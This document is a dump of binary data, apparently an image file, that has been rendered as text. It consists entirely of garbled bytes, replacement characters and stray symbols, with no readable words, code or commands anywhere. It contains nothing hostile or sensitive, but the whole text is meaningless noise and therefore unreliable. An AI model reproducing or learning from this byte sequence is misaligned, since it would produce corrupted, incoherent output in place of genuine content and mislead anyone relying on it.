��ŷ ��`I�{��t,p�'� �[�;�`��W7�H/���7��G0˖��0�^L��y��<�������r0ɢ,̈��,���P ����Ky�k��v�h����^ ��L��8��� ,�м1`Щ<��,�����b��'m����-��|�il�z�]����� W+�� �DM�;`GMm�g ��,�%� ��R�%��ճ��=y7���|Lp�m��� �Г��K��R=�O �μR=�x��~��H,��[=f�yw�^m�b@��	�-�bP�3�իk�]֘��#�'�6{�x���<;p�k��mз`��-�r`
R]ӗ���p������<�L��%}����'����֙�#�h����a�m�-�����0-x���/���֍U]���ٝ�x�ܿ8������}�(q����r��L���������]������>�@��� �P���i��`�����ǥ���}�����M�a��"�W[ �[�#PQ@�4n���ށ�'��`�@��M���� ^�l,�-]�3�/���ڽ������"a�Ɛ�V���a�W�V�i��Dm���[�W��`�x@�N`�o������M�r�D-�O���Kn�W~�XP�������$�� ����P,&��V���1@�怀�#=��^Ֆ���L�>���o��s������a����l� \>�P�^��n�Ɛ����`"��>��'p;P�㫮���n�'@�^�S뙎����}��xpS>�P��^�N������'����������M�.�خ����^�~��>����%]�;�P��P�Q����!q��`������ �������^�`��C%/�H@�P,�� ���K�o�n�U��{���H��
0��������h�o����p��N� ����H`'��U�_��Z_���K�o�����#��#Q�~��܎��Q �}����T��K��V���Oe���Sַ�����@��`��O����������;O�_�"�����?�`��X��`��$�����y�_�v�ﺿ�@��'���P�_������� ����vO�ן�O��_��<�g_�b_�&a��.ܲO�����#3�ZO�,d��kM��c��!�^�Nl�u�1�t�����Ð)�a�r�G��/�<a��L�J.|�/�ǌ*5�Ģ���{�(:��S���$5*B@Y��:��=��WA�?.="�@��Zd��*T%\�'��<�U+Y��f�D��2F�2J���g��jM\�Y/�H� {/n��f�o̬E2��k$(ך`���M~7���ј�[�Dst� �@~��s��u3�r�&ì�F�8]�Vþh&%�ـ=Ɲ)|!���G�D����=���@�v�,: ��		'�c�@q��!��Ө2���,�pC���>DBD;�($���L�ɟ�"D���BY��?�Ќ���� ����� ��KG$�`*ɧ@[�D(��:�ʐ+� o��,�4�C!�ϟE䯥�6|�����H�C��1�˿�"B2���:��t��]�إ��	C��z�)�x!$��	!��M2s�R$�,�	� 9�O��-3E\�N c�а�3ǸXi+��*l�с:�%�t�B�5j.'�$D#n������
���0BZ.$Ju=5Ut�]Ӷf|Q�S4]L%�q�+��
B
CBr�oX�l�	:�U���OY�F����� A�r��"
mA��d�C"L�́Xb"�g��, d�*��
L�/:�$�&���g��z��w�Ye@�)��@�F�Cz��B:夣x:�����&J�]<���~:cE�U��(4*e;)z��:(�й�+|������踍|���л����p�\qC3f���;�9�L?�8"m�~a�sJ�=oN�����aΥ*:������@9��c߫��j�w�y�O��Σ=�c�������[�#�������Κ�o�}*��j��N�Z�9�r�����_�跪@ �H�J �w@Ƞ� Ra �q�|`d*�?�O�d�A$!��|��������tŁ�a]�B�Ѕ��`� !�
 � ,    � �  � �Y��i��XSHƚCk�*�S���E��d��/¿m9~����ɒ�N �v��Kf*b;vㆲxŊ!��Oҥ�EǣH�*]ʴ�ӧ.�դ	Ղ�ƭ��@�%K��&���۶�'9���E3/a�{6�fN�D�����WQbP+^�X �&;Y-�P��2�&.���, �����[���Z���n^�*fҼ�p�_@�ʸ�o�Z��x��ڴ����L�u�R��q4�G�"Q�>�Z�2x����wv흂�� k�����+u�k!V��X�V�єGMtK
5PW�?�}�6���2*�'�x��6�2�tn���P��'�o�UE�d�Uf�6BL��#8�1��M�i��?@8!
�,��L�ݐa2�q�G�10┊=��d!�Њ@T�#��0]�A��G �AF�̐�e�M���`@}�R�S%�Y��i�1�9�����&I&��
n�9�Ζa`>��/��b؟��7�}*f��M���� �\����2�`�(0���&��̱(h:a��ҙ�����a��&��p�i9Њt����d���� ��Q7<��͏&y��.��
��T�NL���z@��a�բ��!d܊-
#��9\�,հr�%�@B�$����&�4���Jxo��=�Sz8Y���LU�@��h�.�=�@1����	�Q����?!33����6�M�2jnyvH*�TZ�CY*��)� htPM�� �����%1ȁ9&8���P�id���T'O����n\�I�T5��6)���"�D2"�@�v5 dQ	��<R�h(��"�+�ʊ��7-��/��N�?$�d�������6DQ�6�\�
P������3�9v�#�w�#����3�դ�ʄ�fXa��j���i! c���.nhSA�\�Oˡd�������w��k{�K���u�f�k'D�EQ��H@�v	���'�k=D� �0����	�(CF0��T��G�ut#���·��ko��]�(�)���Y{��?���T�B�����"�M���AR�  �x^��"������8��(. �@�>�`�!@ȘIk`8� �yH��R� ���ڠ�#�0*h1�A����q�*FpԑtC��Լ(	����5���IBy<�
��%%#'鈇	��n$�#k@�7t�s�7�pH �Hz���� r ����I���x�x����!�RY���@�`�
p�2n��#���	�����8�1F#�� �#��#��.��G$��@DQ�R{
@fP<D`
h�"��D@�D1�q�d�c  �ϣ�M@��P�X�F�G�c�G��(*�,װ2�9�չQ{/�@���`� �6l`�F\�ט���ct�n�A
�H���(?j|�<*@�/
E`� g(0(�8�n^C[ϱ���epa �Fd �!� � ��`<��1#��!��eS� Ԥ,A��ц��Yh:"#��S� �)c
�y�Q�Yqj��>��	` � ���$. �9t �@'�����X*ඎ��W��?~��@ )� .T��*��c � �`8�E(vE��� h�����=.각F<�Z �\@怇m�axA
Pч�cJ	�R�ȑhA�P���G���ul:����e*�H%j�fXw�nܞ����@p�B7&�Rs�����J,S}t ��� 1Bѱ� �����p��� p 䥌�r�x����)4��CBh��G@c��D:��\7�Y�$A�,�`�f 8�T(x�1t ����i�Q��!)?��?�[�p#� `+��)4K�&`T/���ˆ?ʅ{��w�L�u� 6`)GN���!�. _@bH��������0Gذ�b'%�u���=8W#�A:���|qɧ���,#C[q`u4�>�k��J��  Z������D�K��a~����G�l�hC*���@��Y��N�*��(�!s���?��,���CA(,�� 6�HA��A\@Z�4�@�H4������� �#�����t�ϝ0]U��q�����C�44�@�H�1"AB0�=R:4@`���p� ��� �Sd���S�h �ڦ �2\S���2b�v��G�)-`����20��� !� � �?�w�����  ��=?R�w��!A�X�6������2���L�&	/��e��x� X���n  p}�TB  �����
��c��~Pa{^#&�"�b4����p��x��YV^��s���6� � %Pz�n@�U
�� ��� ~`�sGoG{"��'Zh��PQ0�`IB�.�$K/q]�&y�6�E^w`� p�p@	I 
@ ����p0n��"K�o!lW�Yh\�(PUQ�P4@�eH|��x6�@�
6PG2PP� �p	� 6 !���J@2� �\f� �uL�wS��F'P[(ܠB� Q�	�2O�D|��ȗe�f )0�� �o'U�U��R> 
�� ���P�0>�B�=p�c:Vp�W�h�����'e45�Gϰu{C�� < k���֠4@vp��e� 	!�
�n`;�BGS G� �7����ht���X��x�)K���u��s 	@��0B��G�wR���}���I	!	{�@����ͣ9Pp����Xl����x�#@����p���i�ĉ��=9^&	gG�E) �����0Y���`���gc�lp Ew<�X]M�F3S�.�:�u	�]�
��l� ��u�	�0�����~0�G��Ę�
`P~{גH���h�^�7��.o�Gθm��un$j3 �@`ka��H���� 	z� 
��{,����H�� {Ƙ~w�'`�(��5u���4�g�s	��	S��Π)�����	�	)@�0�k�6`�w�	 w%tT�ʕB����]8 `*�)C����{4DX��� npF�v0@Z�oz�G1�@N) D�n@|�� h�v�*�#0Wɠ�Jre��g�q��m��AH�p �vm�!�p {���p�!0a�!�
�6��cWj���IX��7����p� >:��HN�8*
H2��0P8�
0����P��0d {'pA��[?�[ @I��4�S �P UIF���.�QFOe(�i:�^�� @ ���P7@�8qB@!�
��K��i�p)i`N������Z�C�dS�0S��7��E��9Nĩ\ ^p
�p�R�@	�pt����pkpIP� )��
I���~'Z@9�؇�!%�qL�@6�a4� Kɲ=.�Q��ˠߑ@��@�B`4�
  �p ����|�u@
�@�&�E����)00 0�N� EdS�9:f��&2�:.�z�*w��'>�� �4p��}��@����M�`�O�~�����i:&	9	����� �CD����1a�pG\��"D���<�a��J��K� S|���vK	����Z�!0�wӪ�4��C�� ��
� �eċ�
d��� >D0���\�G���;��pbX�O�@=נ# 0�J�@�� h� �ՠ���3���A���T��~ d��9:5��IN�3�Q+�pja� �� rYn���7J�}�1� �n�lo��0�_����c�0�M�~v�� d��2����'w�d<�# �P��Xp�@�Y@
�@��
;S0w�o�`�����D���!{�`pM�;����(��\�)y��
0f;��X\:Pz9v@��  �P��r��_JT�0p�G�Q�D�F,`�A�F�*PpW>`2��!��p	�0;@
0/�B�P�@��x�+����	P6��� dk~���?�w��=`ա
J�1�����t~��<�-3\����]P�pr�v�36�
M�����M@g��L�5ӧ{P!��zS 5�����P�@�I�S�D-�m����3��k;��bk� �� ��� } \ ���0M ��
��[^s�M`5@D@�L�"��y{gU�5�Y�KC*59:��2�Q�
4�]s`b�]P�]��
��]d@��~)	���BP��
��h?�� )ٵ���~� ����p���
��/m�l陟y��L#t��� t ޕt� ^ౝ��]0��eI ��Po�d���h����}���x %����;��.�Y��C 	�xs��Pv0�`%�� b��D^���y৛��PUP>0B�
 ���l���@���A����ڃ�1Z����e�n�
k�%�~ 
(Tߡ�	%`�e~��~ ��:��x � nߊ���� �9��WK�ʉSp�B%�8q�0d�l�� ~x� 
~�9���/��1�� ���9�
yЇ�0�C�` o��0��
��'�>*�'!�
K�P�R
�@��Շt/�����`� Qt]�ay`�7��!��MS�zٽ-],��Npn�;�z�� ��0E�C�e�]� �P�k�
k0Z�E�\nn�i�S@�W�
�j�H~i�L�2�[��fz�ҩ���^�6> i�≸��� �6p	�
� ���Pu��A��:v_����~�y�Č�}���Q0~���s�������T6
` n�Z��D� ���z��pI�l���}L-��*��� � ��&0�0�r���P�h�&`kP:��n�4P����z�PKq�O�y0�ՂF��*�Z�F��@V��@����js �jppjO�Jʍn��V��}������H���CA�'Fo�H"`s�M4���O�   b
6� W�� �0V5���U`�0� ��̈́  �k���P��O� TRT����G������0e�*K��w` 2�>@�� �0pp�p0p0������p�� U0���C-!�<�柆K�E��'I�$5n����G�YlģQHH���P1�%KfϘɘ���0 ���� N42f��q����<�Ȱ�G�VU�aC��cʪ���dJ��S�%��Ǐ�Fz|���g,��dV�ݙ�:��bB[#up�P�B]85�� 1D8k�P�E�Ű� D�G�������U����ʖve�^�l��V/:T�1!B�9
f���#µ����`�5,j@��\��1�X7�#���\�9�؉`/@"�nm�(�.C�E�( �4��qa���5� A�(!=�Q���)&�b��%G����6�<Er���	a#_0@-��C�>��G��)�������0u��� �� 8lh�<@�e����
/�P�Pو�T:	����="�X�zf��^D�E��O.� cv�O4���5�QgI��%#�����!�
�!""���a�ђ#����S� 	&��R�M�Px���bnl�cY���!�x!�@����R��Щ I%���_~!�tب���2ǒ���i���{ӦUY�f�l Ck�4�`�L��(�c�bGH�J���Y�If"�6*1�kM��)�:�MUU%�UΝ�8tS������6�D�N�P�2*���e'����g������gӔ&f�Md�!�\h^ ,���l��a��Fe�	Q���B�N�i�j�Ig��#�|&k��I��HI��-�h7��"�Q��P *v�_�#��R�x �&R��fC��m_�zH�1����4Q�A�L�	f��bզ�_�!* "
ut�5�^}�b1��HB�E'g_��������`&��-Q�MU��F�U%��2���@)$�R8f�,Qd�
@�\�����8:�(�E�\�b�f�	L�q4��Np���~~��U�G�
 ����Hd� @��gL�����8�4�h j(����i�0�v���� a��$h��F���[��=�%P�nI`��a�E
	�0��=���v69�Su��M6E�e����Ah��VO� F0��� ��IG�\sF�q#B����*I���4:�! ��@B 2p��]�`�b�i�A����,,%?�H�&-wD,�|�!�P��� ���G�$�b[:|K4�Ek��H�V�K��.D���1ڄ��	Ni��Q]�с AP�@: !<�	p<�@X���0���\N��|1�e�n��0��҈y�7G���3�����5�k5$�A������$�F,�hl�>�M�ѴY@�MC�@p����"����+e@U1��l3�V��,��2�(҆I8U��&4�G�@gH��HR�h����J��)�q 9�	���Y+����W͡<(`��[#���!�C?�� R�H�)�D
Z(�����kUg�xo���t��n��5,0Vhws��LpOt�7pF���P`-��j-��X���#�\�7���n��0�9����^�u�Dfq^I�7�G
�0�Y'0�D@���Qqu�)Cc�=]�׻
��n�����,0���IMd�|o )ylX���/^��u��p�0��%�iW#z��/u�n4x��1�}lX]T�C �
<)eA�����\ˀypO?�Cik��6����1����G�'��?,��;��6�Y:�U��:bv����F5i�SnP�݌͈����_o����0�x����d��c�#�(���Lejt�u�F���Y�2�{�eTk�������
[@� +��q�L�Nƻ��w����8v����X�Dx#X��L�d��:s��x�U/k��:6���]�o����o�%܍���ڼ&t���nn;x���G���n|����w����m�x��������OD�����o�F���x�q+n�O��Ƿn'��~{\�W���q{��o�
Y�?"��������8�m��o�WP�v��+��_������\�A�yН�t�od�@?9�' �	\=�[ߺFԭ����d��O�����X���'p�	���o?���u��@5��������a'|�k �s]�f��'��+@򑿂*��Rؠ
���հw�>�h����`z4���38<b�>4��h`=�?��O@;�����@��#1�	~b&���a�w=H*o���=��7�a�@�����ь΀�3�� �͏�0�g�ހ�g �o@���>|c��7���k�� �����S4�ϫ�@x�3��S"%�?����?�C�{�X�z(���?�ۿ2����K��A$0�9�][�2`�@��7x�(X>���S<8@<�|�냂�����,?�#����0���?+�?(�P �c�+lA��5���+,$�� �W��4���>�>ă�KB
���@��?F��K@�/�B�=�{�@�B�{���K��K��^��,lD�X�6B	����9��<`?��|F4�C�BT\>@\EV|��ı�E��D2��^`D4�@KT"<��t@4c��O����CVx�f\FV��/$(�ܿO�F�Bc�3��O\ �X�K Gs,�rT s���X wD�s$�x�\�?(xDq�_��Fc,�c�@O�D��3,HH,�kD((�+$<HH<h����F]�-,��@��I�I�,I4���G�H=wT��pG���z��?IuI�S �(�Kȼ`4b���4Vؼ�S�7�CT�H�C$��DV��K�<V�D�t�+��$�J(pG�I���2(K�H����Dq(Kd��ԕ�J+d�^������$� O��`t@  @8FB0J��H���S�x4�K$�J�D2���|�ԣ���̰��^0��������9H������Y���������H=E`KEx�o�J��C�q�M��+���t�ȼOܼ��7 ��
HB`�S  ��Π��4�?�G��E�d��N4 �t��[�R��ŜL�tH4��P��O�|��O���2x��N3���N$pݘO��J�O�=	�R��¤C0��LL������^������N��u����MQ�S=E��XQ'H�����Q4�R'h��$���� "��,���E�ͬ�݁	�PԔ���c�P�L�����݁�<��4�ݳ� �R'0�X�X�����=�@�PXQ�\Q��dR5��=@5TV؁��Gm�+�̋,��G  h�$�����XR��x�C5T'�4S�����HRU�R�@���!�_Rc��6mP �`�(5R(����YuJ=����cK����,���VXq��!Վ!ݽG��f���^P S�q� e�U��
��
��}�Wq݁?5T 58LV�%�[@Lr���T(mW���Ȋ׍�VWM����ѕLY x�o��� ���2���@�|E�x�`�Uh��2��|��
�`%WMY��y����;=���+�}��R _��_]M�}�����V4�XP�����L%���דUY�-���9 T�-2�ٚm���-s�Ux����=�[5�}�_M���[ � ǭWU�X��!e����QՓ̰�̐%�ٓ�[�U�i'��[U ��n����`́p]��m(�8�հ�]���n�m���<��
x]��U��ݚ�S}�[���W��\0݁�$ ]�}���ٵ�m8�!�!Bu]n@]_���`m��^���uI�^�%މp]��U��:\��`M~�^Ue���������Tz ��Yۼ�� _ ��q@�6e�1phXE�P��� k0amPR'Xa����]k8a �aq�{�k����a'�{�Y%f_Pe�a*~�_��a�nb V= ��,���^B��ȁ�D��2�_�M�$�ў�#�����Xa%�������΁K���q�k�b:nd��;��2�kH�!]��dU�K�d�őNv�=d��m�`P%�^��(� 4�B�(�[�-�!F�8�aI� ��N�׵�J�P�ca&�Xa>�^�2�E�aa��iFb%�9���U�_-�
�d���FH�qV��"Pd�dh��Me�����j� �e[׽eq�g^a���g��������k���]��kގ�Ԇ���iV--�a� `�f�]�2��1�� i(S�}-���]M^�uhwcUUi�4��)�e���n�;E@hgƑv f! iQޏ��&��i�h2І���J�de��&fn����h�c�!x��hk( ��a��T�L��VV�gB��� ��~F�
����(hg#��1 �1�Tp�1@YmPfn ˾�>�:v��a��n��6��l�+>Rb�~fm��>��&���xn���W����) b����g�b��%�a�vf{P�nlɆn'�E8���a����f����2���nl{��!�n?v.��n��)h�]X�o�ne� v^n��g��WH�j��)�g��g#�A����f�v�o�Vf2���~���&��^����^���9����p?>��o�&2Ɂg�����p���1~�^����)�q�����6�����Fkkh#�E ������ޅ�v���1 �+��n�vp.�on����78����1���U��a:���F�] ����٫���p�f3��
؅`r#&��Z7��%��%���r7�p�-�s�v�gFkq�t?�q(�Y���f� E�&�Ea7_gE�0������)`�	�f���r���&��[��V�؜솁��"E��Cos�m��#/0�cIu�~pp�]��x�HpsȑY�o�ֆ��p �/�u����ˢ��X�*�v�K���ah&:`r/�E.�Z�wD�(����(B�q&��h�J y@C�Jyb�e�U%I�K(�%?���Rxu2@kn����}�B��N�/��t/���&p\��U.Y�2�Qooq�g���EYk�x�?�%�Ev�Zu�
�d&Gk�&{qm{��ד�x�u{:&��}i��j��{�fr:�o�N��cEox���F�y�{FwM2��}5]}�g�6�gV�%f2��E�����Nh����NP�%��'z�}�?�& ��(�H}�W}�_px�s՟�����_da������{F��[�����0�2�6�[��D^x���E�|�w�EG}���ͷ��������?��'����W�%߈�w����W�z��w&?ww�(Q:�ҫB(#*�iȭ7n����(Κ���i�FfcG�M��$�q�G� 5�<�2eH�&c�D)S�G�,s�ԉ'G��vY���gO�;z�(��B�:|QŬ�q��1�O�*ÆK�+ٴjɎ�r�N�ֈ�t��E��NFa跌�2����a���l-^̵1�Ȑ'K�L���̘73~�(�x��kj���+f�Z[���_��l�6�ܺwk|�[t��QF�]���#��\�<�?輧S�nݧ��;�H���Q4��n�<�� !�
 � ,    � �  � ������.2�XS�P��#	�#K�,�j��7!B�	�E�F�$I�Qa 1_�0���j�+��c�T<SA��Q�˜U���
��n(����d6����,�`Ê+�LX���\Kƚ6��L��F���mɑ��,&,X:Xҥ�I��/xɈ��O�O�N�u��eK�B�ɳ��dմ�\쒬��a��d�?�����Ͽ)T���[w��<��6�d`> �<�u�֬��ٹ���GQ��[��sh�QIWMO�L��a�'�pW��������?� '�`��q���HN �	��,�5V�M�Y5O�UTx�uƙ>�5�OT�FDj���1�1�1�&�@M�V�l��u�6B �G��n�ђ��U�?/�B,��dv�i(�O7`6SF�b��7�TU]��j���b5�٣@ٷ#XP1��E��?d����ׂ9��	RR��K�9�!$�m'PO]b�!3c��L�㙙��Y�bc.R�R|���K2��x�C��g�@`����Ӏ�P1�?<�ѡ�uc�	�L)�L�9�^5Vq��@}y��c~����5�̉�Pe*V6�z�b���K�0�Ռ�Y[m;އ�@�FrId�R���_�	6�F*ӅR[�N�e�!��v����f��@��&�6��p|10a:,����q/�4~u�Zi嘐�hCG{��k��g:/l�Cry5��?2�#�LF+�Usx���f\2�r�Y�A��f���צC��H�����Q'3�c1��B<��� MT"D��4S�sM�M~c�c�uWb��vZ[���ނ�y�獛w*������@�͸��*�\��8D�B�{�?����Z�B
L�'6,�����c�V�C�K����?PqmT��w�9����ٗ�m�?���7L��,�b�D�@:ӆ��0�`�� �Q�@���=r�^c����C Pq
���)MyJTz�&���d�1٣V)�t�}��	�|���L~�p��2cO�@*р6��T�B(���}`��,�@�P�z��^P���U�{lJ�D�&H`�&[�����R2!�C�T+{i!I�#�я�!Xc� ���u@yO��<��H/C���x1���kW���)�T��ʩ(G2��v`�O�Rg��0�,i�@Α�`	D#І5�� ��ܰH|�F��p�0�X_;��;DEu�{��$%38..����1$�T�Յo`�ټ脐�',c� d�:. �T�A� �B��I��%b'NT&Ÿ�=�tm{ȐD4�ƽ11�DN�b�J�"��&eFc%o��!��՜��J���ְ�6*�V�i
h�$@����!�g��%�����2YP0yL����K�Ah0�d �P��(C�Ȭ�Mj�-�)�G0��t��vf��C�Ev����Z��N�� 8�@��0���t1�x�u�"�(�`�"���IQK�(�A����xP�F�@jP, UV@C(�2V��R#�Y1YKd�u��	�j�h��18���#�0!��������YȂ_�p<Dbj�L#,���6��#��G$�]V��g��'Hr��u4�Y�A�qp�'0�l��*)�A$n@�x�=PLL �j�)N�t����iO� +P�:w �G#*��cj���LP �����f���x�/�q=� ���|��p �8�Ta�4h��p�F��׈@H���v���=��s�?|8\x,�X�*�"A��:h�>���rw *4�,&^<����� 7� =� �X (Z��,`���
��� J/�@��<��`� �9�`:�C�h��Ѐb� $(�6�u��!���?� �a8$�q�!�^	���p�!�pqM�Aqя�")P�?*���0�)�/ A! AB�* -�aŖ�Vˌ�a) ANp���/ �.vM����vXE�
L���@��@
_5��6 ���`�bI�X��s�DX1b�@6\Gn����.��� �@#n@�lP	�כ�s��`!x� 0��`��7
  ЃlA;C�C��0h���谐s�A�n �A�<�"����>�@| ��ЊT�����?�-
�P���@Z�p�fz&���r��
�h���k�?�A� EfA�`S��b@1�����S@�P���@}�C������k0�1� �n�x���.������ ?+@@����7�C
�Ѐ}�����%�^ ����n��`cAF��+�N`� � b�	�7 ��'�`����{44�� m�0�@�0> ��  �c�E}@�Ƞ �Y�p�
� M 
�	�P��
M�w@�
� 7�MvB�JFB�! W��Z    brv D�0��1V°?�Gxs�� O�P�
Y0�pV��& 0� �
3� ���^f�@
@
��j���0�p�0<��Y��p�@Ox��s ��O2`��
Z�  �!�(y`�g�@�#��f-�Qj�;@R�  �  �9p�@)0�5�(u�@�KDX��� ��n 
��
��6P�3��P.D@�H�7�Qp��d���N�X��G��z�
��d�'�)�uP��p �� (��0}�e����M�a/!)�7��)�� {~����B �o`�L 	  s��PM� �xw�	�B�4�7�>(> Bp��
�s x� @  ��� l��P��~}�l z���Z�! t��Xd�Q�qN_YK��0)P�{����@��L�ғ��90�X��pjq��p�A4 9�0x�x ��� �@b0���
����w��~ly @Z��9���8&Y�A	� � 	�:ؒs�V@P4{R���H�P�P�`Vc�M�� 	�� � 	h��	0P�P��@���B O��@|��	��`Yd
$"	���|p���zp)�d�Հ�!@fx =�uP� 
|p�`b�Q�0V��7B|��IgטM0�)�Ta��{A��0-����� 5 9�� ren�	J�6 DA��

 @�@��P�ie	��~v�z`�B��|��Ѕ� ����'|� �K���y>ǒ`�m��a�M�k���%#`�08L�b5$=D�I��� �P C�a�`�I� ����LX �Ys ��
��
n��t��m B�v��Ĩz�l�Bc%����`A����; �D4�1�0@nI�2ӞX	9@m�0��6�����wZ�/ ֠^�=@P� ��n0�0P��Z�
)��"�� �
�	Z�}��l �� ��w֒��|�J$�P���:L���L���|���O�r׀����Rp�@M Q`��L�tP��Ps@nP�f	l�o��|��|z�
 p�@� n�
`ز����;b�0di�u�鹮�B%��,"�0 �������� )}�e�j� a
E:�� �
s`�y�@�}�`�mh�cH�%�K�4�)�����x�|��n�3��<��SI�"=��X��nQUU�g�����������0����P(Л��Q eк�we�)`��׶�����lౡ�;}�K��c�2ڀy����|�|�B T�z��k�"�XB��@
!b7��Z 
��n � -G
��`Q0s��k�2�� ⰾÀ�qk�t�d(ٶ �t[�()lp�/*;��m�a����a�n �°�����!)Y�0`��  @ � 9��� o�@	4�0�0�0�n�
2�Z��P��0��(��f��u���ڶ�@�M ���`���+���d�zE"2:z��j'K�Fn�<1�����YA� ��� p !�S�?0	��`0Y�3\P�� 2 ��p�@ 	�P�� ���pf�|@��dp�}�R��&;�Z Uw�:F���\l|�|�~�Ln̫�9�X�� �Pp�x��� � �����{	0
��C��lZO
_	r�Lu`�4���uz�l�@�,}d�{���SBj�c1V2� fN����n�+A4�Mn�׼λ*��PΩ P�0�	=� �4�� r6�k-Z��s��L�Z
d�v�� 	B�	2����~t �B�
K��nX��T;�?c�mf�:�%������ �A��][����}� s��! ��ܐb�	�`����g�a�����
0M�
��p@*v4p���d��fZ�
q�A���0u�a���a�6Q%H���@�/s �g\�I5a�W��0Ptp|��
�+J�� s`�gg6��x���
 �M���@��C Yj��|dP�� }  qkn4`QEB�M��Q��k�p����0�����0�P�ƔL���� `P�Q��7 o� ��� W�`�0��� 
�
;P�pe��;� @` p��	Rp�K� G�knEj�&C5z'��TC%����)��P��@9:�f���T�Djy �S�P�`IpTq:��fp��p	+�6 �1;�
h0E�|�\�@�0Χ)0��! ����X��4BƧ����o"Kw�Jf5d���@n������cC	
}�p59 ���ǐ���t�#P�I��`x0�e�
Q
*p�M0���� f��B0�P^?� ;3!�g<��.��ț� ����Q��Ԟ-��S�R��7ЬS���#1t���0�t$u� 0P`P����o��cn��9�VHb4v���7���%Jf�mޤ��,��3��D�3�DP.��2���P-�m�����0�S� �P���nx������ ���@����
��Q@
�P�t@*`�l�4@�) ����@�p�+�f�+y�40+1X6AZA��=�e�<s?C*�;Q���h�B0�`o�Q �/�P0�����ai�����Z	�	�^� 	7.���Q"xŮ�>_q�+�DE]-� ���b0������FE1x�$�"#E�_���"D#D�D`�#��6vf.�Q4Km6j( AfN�^d$��W�L�B�v���s�H��D�@hDr�Ŀ9$�j��+,�aŒL�,��1`�<xo�PA�`C�6Ā�@Z��q��X1)@�(և$FBv]��k��5�����&��D'��.q��(ZpyH4$� �bN� WS�H��*RZ��41�,ɮ���@�,I���b��^�x�����B*�:���៺	xdi��Ƭ9@� �Q���R�j��F�K^X ��Y`�� ��(��`�ag�?f�b�`��&-h�  -$�B=D��������1o�F�|q�$���_�!&�_�!"������B�Bx ō�I�ELJ ��F�I"�>����c�I�>�H!qZ+�V�@��P��4م�a*��fh@ED�p��TR�C>��
�Q�FH#��9����-~� "�H���/��Ѓ�?h�R�  �6�A�|�(G �`c�� =��V�cq$a�$A!�s�Q��
�i��l`�50��UJDLD�?�
�$uW,_*U(�؂��~��Òak/*҉��F���k�`���Hb
TRY%�a����G9��ib�a� �~T��Y}��P���Zlk����X��FjX�
Q�X�
L����z�]�3�1y筗�o��m�!@p�R�8f<�X�,У�(� r�8�jr�A�$��P"��gBa�B!��
�	}B�@�2ʘ�?lHz�@d�F8���5&P+�hx�5`�]����֡w-��!����`�_�I�EB��P���>���%���B��
�yA�KtgF��D�g� ��ßm�f�]�(�������Pg�?Vi�����k�#	$���"E�I�e/{Y�Z�с\���0�!��� �p� ;@@��@҇%� 4H�� ���`x�@���q����&�#
s�����
W���( ������pjp"�D 8H��*�xGG���:�� R��P-�L0�  r�
  ���TL�m9ЛR��fxPCR�8}�l'�@*0�m�!P����<�@���"*��$�hIL�EI!p,e\�1}8� �K��KX��#Th@:^�����A
 IL0��t �x
���P c�dX������ BA3����?f �5 �7sT+�E���$p�%��#�,�
��*��-�l`AEYЃL�@����w9��� ?�+�Cr)�@����[�P@�L�Ǣ"AFD.=݀C�VQ����r���?����]��% Q-�NЂ���%�@�b�� Vc�!,��1�bUHES_�>0��A����I�YxI���sT��X�Tp�<`��hD+0�OU�����+EA� �$X�T!E�0@:��<"q-| ��  ���ZA�V�\q 6T!e��4JP�V�B���9H
=�;��d��J��8�V̱:4����#�*�?��HE8p������?@k���$�:d�$a@����0�
�� ��,�N�A�U��2��N�s@б�,���� '!������sؠ��X�ʻ�$��3�q�<TE�`}Y�������֑P�9$=���P)� ���4� � t����#ȃ����sJ
NV���,�@w���k�`k���fF$�y(�`R]��
�`��10�]�`�Zj	�xЁ�� �� �1ZH��`�:��Pq >�c@����"�P0C�'+f��t#|V��g��U�AX�H ���<�� �5Y��jE ?��a�?�R�^)�j��#�l ��0E|��} �^ЀWc"O��A���t��y�:	��i��H�V�k�G���i:����&�݄?U�պ= 1s ����X�߅X���<���aCZ@�Tц?�bY(D@a�V ���A!:��0�
������(H"̀�ι��A퍘��}� �:�Q-��.�#�1^�h@Z��%�#N��ph���0��F'E��8<���V(ۉ9X����C��W`w��xC�Bфp����%Zәeς*&��OW� ��Asr��`�qF�p�qDkx��6ڹ���u�"���|�4�!��"lj��*I�������Q�@��7�o���,W�5�u��3�.�"p��{�)�b��u�%�<�p�3|A<x��`����� � +H; �!��Nh�F���p�0���Q�2P�ȍ�xI�{Hm(48�q�?����g��G8��/�"��!0$����僎��_@>3��(�����-;h�6��X r�mY�,�IP��"	���@.��1�9 k`�7�SZ qp����+�B��z ���@���@Z�ъ��
x�3��_��N#��88��  X��[�8*�9 ���  ���;�+� .@d�. �70�?i��SRi<қcx0 胹�A:���'���hE���3�
��G�zL�yH�
�: Sk�, -�2��,��
H�Y���ȟ�� �iTDh�!�A ?�7 [�@VȂ!�3�:���5@��ȁ_��y��}���\��SC������p0T��)2�� n����#(� 4:���9��E��!I�a���V }��@}��GH�M0�*�"��0���bP@_�/2,C�X�`�G&�LJy�b � J���k�� �H
u�����8�9P�Y PĲ�d I�$�a :�5 g؁`�H��҃�:ЕQHp P�	܋��4�a aXL�7���K���t��8=0��"R�� 2���$��4M70�
8�,�EDK 1��B�4��8$��H0�> �Q��N�_��)x �S�|4C�`����,��x�v����-��? tH7R��D�YP� I�lY�l�Y`��i�O�\D��<� g`�@HG��3�z��bX�d` ���|���b�9��9��	��-�R����$ �� ��H� �跄#�����-�j�!7��&�l�HGfxf8$(�,�e��∀��.���V�N�
=C5����v�/y�> �8#�F�  ��B��ph�@�Y�
�ehM��EDVnh�9��\	Ix�G=�H=eP�,TNI����=�GaЀH�y�ǰ�9uu���[���B0�F0���B@�����Ȋ���)VA�Q.P�s�e�U�N�c`�c��$Ee(�j�?6ȵ���R 4�<@Ww��u�HH��� �#��:��,��*��Y��1<P�� @��TD�DVE��9І�	F@I��P�cx���B-L��U�66@F�60�p��WEY�`���-�a��.� !��0   H��� :�}�O���P��9��JZ�%�ED��퉤9P�Վa�P(�$�"=X�������p��p�R5<H<u���<�[�-�%t()�� �h����P �#�l\jLVBeDȞo���2�j����Hp6x�H�����T��\#�8NI��x�@{�]{�ФĔy���#!�� ؖG] R(�!�k�  ��a�bu��e�{(;q��P@è؋�B��|�_�>H��8&}JT0�B0]��>>�QC�pax�`�BP ��H���Rx�Y�
8K`�&٤��\b X�,@k�YE� ���f��*��|���$�Эh��ЃP]��sa6��3Źv�yp�)��a����
